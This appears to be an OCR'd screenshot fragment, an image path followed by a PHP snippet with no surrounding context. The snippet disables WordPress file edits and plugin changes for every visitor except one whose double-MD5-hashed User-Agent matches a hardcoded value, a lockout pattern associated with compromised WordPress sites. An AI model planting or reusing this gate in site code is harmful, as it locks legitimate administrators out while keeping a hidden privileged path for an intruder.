
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }